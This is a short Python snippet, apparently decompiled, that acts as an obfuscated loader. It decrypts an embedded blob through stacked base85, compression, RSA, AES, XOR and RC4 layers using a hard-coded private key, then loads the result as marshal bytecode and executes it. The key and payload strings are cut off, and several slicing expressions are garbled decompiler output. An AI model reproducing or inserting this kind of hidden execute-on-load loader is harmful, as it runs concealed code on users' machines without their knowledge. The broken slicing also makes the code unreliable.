 def hybrid_decrypt(base85_encoded_data, rsa_private_key):
    compressed_data = base64.b85decode(base85_encoded_data)
    encrypted_data = decompress(compressed_data)
    rsa_encrypted_key = encrypted_data[None[:256]]
    aes_encrypted = encrypted_data[256[:None]]
    combined_key = rsa_decrypt(rsa_encrypted_key, rsa_private_key)
    rc4_key = combined_key[None[:16]]
    xor_key = combined_key[16[:32]]
    aes_key = combined_key[32[:48]]
    xor_encrypted = aes_decrypt(aes_encrypted, aes_key)
    rc4_encrypted = xor(xor_encrypted, xor_key)
    decrypted_data = rc4(rc4_encrypted, rc4_key)
    return decrypted_data
private_key = base64.b64decode("LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQpNSUlFb3dJQkFBS0NBUUVBcGNvNGdVa1BVTUJONGQrdUdyVmZsOGZibG5
def runner(byte_code_data):
    import marshal, types
    code_object = marshal.loads(byte_code_data)
    exceute_func = types.FunctionType(code_object, globals())
    exceute_func()
code = hybrid_decrypt("c$@$SK={7|e*O2RPTcuh$u+B<jr+ZIVSf6^dnN>g8Ohza7Yk{oA#3G?5=)|*TgX~zhB*<cLdwDM@-pH)iXw=05*bt0`v||{z>2ia#zniChd_
runner(code)